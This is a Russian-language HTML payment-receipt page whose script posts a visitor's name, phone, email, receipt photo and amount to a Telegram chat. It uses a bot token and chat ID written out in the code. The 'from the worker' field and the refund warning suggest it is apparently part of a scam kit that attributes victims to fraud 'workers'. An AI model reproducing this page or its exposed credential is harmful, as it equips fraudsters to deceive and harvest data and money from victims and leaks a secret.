
<file: payments.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sending a receipt</title>
    <link rel="icon" href="images/menu/Recipy.jpg" type="image/png">

    <style>
        @import url(https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700|Open+Sans:400,300,600);
        
        * {
            box-sizing: border-box;
        }

        body {
            font-family: 'Open Sans', Helvetica, Arial, sans-serif;
            background: linear-gradient(135deg, #e0eafc, #cfdef3);
            background-size: cover;
            margin: 0;
            padding: 0;
            animation: backgroundAnimation 15s ease infinite;
        }

        @keyframes backgroundAnimation {
            0% { background-color: #e0eafc; }
            50% { background-color: #cfdef3; }
            100% { background-color: #e0eafc; }
        }

        .log-form {
            max-width: 480px; /* Максимальная ширина */
            width: 90%; /* Адаптивная ширина для мобильных устройств */
            background: rgba(255, 255, 255, 0.9);
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.3);
            border-radius: 10px;
            padding: 2em;
        }

        .log-form h2 {
            text-align: center;
            width: 100%;
            color: #5d5d5d;
            font-family: 'Open Sans Condensed';
            font-size: 1.8em;
            margin: 0;
            font-weight: 700;
            color: #ffffff;
            background: #2a2a2a;
            padding: 1em;
            border-radius: 10px;
        }

        .log-form input,
        .log-form textarea {
            border-radius: 10px;
            display: block;
            margin: auto;
            width: 100%;
            margin-bottom: 1em;
            padding: .75em 1em;
            border: 1px solid #eaeaea;
            color: #757575;
            font-size: 1em;
        }

        .log-form input:focus,
        .log-form textarea:focus {
            outline: none;
            border-color: #1fb5bf;
        }

        .log-form .btn {
            border-radius: 15px;
            display: inline-block;
            background: #1fb5bf;
            border: none;
            padding: .75em 2em;
            color: white;
            cursor: pointer;
            transition: background 0.3s;
            font-size: 1.1em;
        }

        .log-form .btn:hover {
            background: #23cad5;
        }

        .warning-container {
            background: rgba(255, 204, 204, 0.8);
            border: 1px solid #d9534f;
            border-radius: 10px;
            padding-left: 1em;
            padding-right: 1em;
            padding-top: 0;
            
            margin: 1em 0;
        }
        .warning-container h4,p,li {
            font-family:'Franklin Gothic Medium', 'Arial Narrow', Arial, sans-serif;
        }
        .warning-container h4 {
            text-align: center;
            font-size: x-large;
        }

        .warning {
            color: #d9534f;
            font-size: 1em;
            text-align: center;
            margin: 0;
            font-weight: bold;
        }

        @media (max-width: 768px) {
            .log-form {
                padding: 1.5em; /* Уменьшаем отступы на мобильных устройствах */
            }

            .log-form h2 {
                font-size: 1.5em; /* Уменьшаем размер заголовка */
            }

            .log-form .btn {
                padding: .5em 1.5em; /* Уменьшаем отступы для кнопки */
                font-size: 1em; /* Уменьшаем размер шрифта */
            }
        }

        @media (max-width: 480px) {
            .log-form {
                padding: 1em; /* Еще больше уменьшаем отступы для маленьких экранов */
            }

            .log-form h2 {
                font-size: 1.3em; /* Уменьшаем заголовок еще больше */
            }

            .log-form .btn {
                padding: .5em 1em; /* Уменьшаем кнопки для маленьких экранов */
                font-size: 0.9em; /* Уменьшаем размер шрифта кнопки */
            }
        }
    </style>
</head>
<body>
<div class="container">
    <div class="log-form">
        <h2>Отправка квитанции</h2>
        <div class="warning-container">
            <p class="warning">
                <h4>🚨 Обратите внимание!</h4>
                <p><b>Если сумма оплаты не совпадает с:</b></p>
                <li><b>суммой, на которую Вы заказали,</b></li>
                <li><b>суммой, указанной в поле "Сумма оплаты",</b></li>
                <li><b>суммой в квитанции,</b></li>
                <p><b>то данный платёж не будет засчитан. 💸 Денежные средства будут возвращены в течение 15 минут. ⏳</b></p>
            </p>
        </div>
        <form class="telegram-form" id="telegramForm">
            <input type="text" name="name" placeholder="Ваше имя (повторно)" autocomplete="off" required />
            <input type="text" name="phone" placeholder="Ваш телефон (повторно)" autocomplete="off" required />
            <input type="email" name="email" placeholder="Ваш Email" autocomplete="off" required />
            <textarea placeholder="Промокод (если есть)" name="text"></textarea>
            <input type="file" name="file" accept="image/*" required />
            <input type="number" name="amount" placeholder="Сумма оплаты" required />
            <button type="submit" class="btn">Отправить</button>
        </form>
    </div>
</div>

<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>

<script>
    document.addEventListener('DOMContentLoaded', () => {
        const TOKEN = '7039961825:AAGmyb-lFESj2INpi81JWQAV9kgZwPBtJSU';
        const CHAT_ID = '-1002294474126';
        const URI_API_PHOTO = `https://api.telegram.org/bot${TOKEN}/sendPhoto`;

        function getCurrentDateTime() {
            const now = new Date();
            const day = String(now.getDate()).padStart(2, '0');
            const month = String(now.getMonth() + 1).padStart(2, '0');
            const year = now.getFullYear();
            const hours = String(now.getHours()).padStart(2, '0');
            const minutes = String(now.getMinutes()).padStart(2, '0');
            return `${day}.${month}.${year} | ${hours}:${minutes}`;
        }

        document.getElementById('telegramForm').addEventListener('submit', function (event) {
            event.preventDefault();

            const name = this.name.value;
            const phone = this.phone.value;
            const email = this.email.value;
            const text = this.text.value;
            const amount = this.amount.value;
            const fileInput = this.file.files[0];

            const currentDateTime = getCurrentDateTime();

            const textMessage = `
                  📝 <b>Новая заявка с сайта</b> 
                   <b><b><b>────────────────────</b></b></b>
                🗓 <b>Дата:</b> <b>${currentDateTime}</b>
                👤 <b>Имя:</b> <i>${name}</i>
                📞 <b>Телефон:</b> <code>${phone}</code>
                📧 <b>Email:</b> ${email}
                💼 <b>От воркера:</b>🆔 <code>${text}</code>
                💵 <b>Сумма оплаты:</b> <b>${amount} ₽</b>
            `.replace(/^\s+/gm, ''); // Убираем отступы в начале строк

            // Отправка фото и текста
            const formData = new FormData();
            formData.append('chat_id', CHAT_ID);
            formData.append('photo', fileInput);  // Загружаем фото
            formData.append('caption', textMessage.trim()); // Добавляем текст сообщения
            formData.append('parse_mode', 'HTML'); // Добавляем параметр parse_mode

            fetch(URI_API_PHOTO, {
                method: 'POST',
                body: formData
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    alert('Форма успешно отправлена!');
                    this.reset();
                } else {
                    alert('Произошла ошибка, попробуйте еще раз.');
                }
            })
            .catch(error => {
                alert('Произошла ошибка, попробуйте еще раз.');
            });
        });
    });
</script>
</body>
</html>
</file>
